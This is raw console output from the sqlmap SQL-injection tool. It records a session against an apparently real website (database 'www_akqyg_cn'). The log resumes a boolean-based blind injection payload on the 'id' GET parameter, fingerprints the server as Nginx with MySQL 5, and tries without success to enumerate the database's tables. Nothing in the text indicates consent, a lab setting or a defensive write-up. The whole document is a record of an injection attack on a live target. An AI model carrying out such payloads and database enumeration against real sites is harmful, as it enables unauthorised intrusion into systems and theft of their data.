 __H__
 ___ ___[']_____ ___ ___  {1.7#stable}
|_ -| . [']     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey a
ll applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this progra
m
[*] starting @ 11:18:06 /2023-02-19/
[11:18:06] [INFO] resuming back-end DBMS 'mysql'
[11:18:06] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cid=6&id=71 AND 7598=7598
---
[11:18:08] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5
[11:18:08] [INFO] fetching tables for database: 'www_akqyg_cn'
[11:18:08] [INFO] fetching number of tables for database 'www_akqyg_cn'
[11:18:08] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[11:18:08] [INFO] retrieved:
[11:18:09] [WARNING] reflective value(s) found and filtering out
[11:18:11] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[11:18:11] [WARNING] unable to retrieve the number of tables for database 'www_akqyg_cn'
[11:18:11] [INFO] fetching number of tables for database 'www_akqyg_cn'
[11:18:11] [INFO] retrieved:
[11:18:14] [ERROR] unable to retrieve the table names for any database
do you want to use common table existence check? [y/N/q] N
No tables found
[11:18:14] [INFO] fetched data logged to text files under 'C:\Users\ASUS\AppData\Local\sqlmap\output\akqyg.cn'
[*] ending @ 11:18:14 /2023-02-19/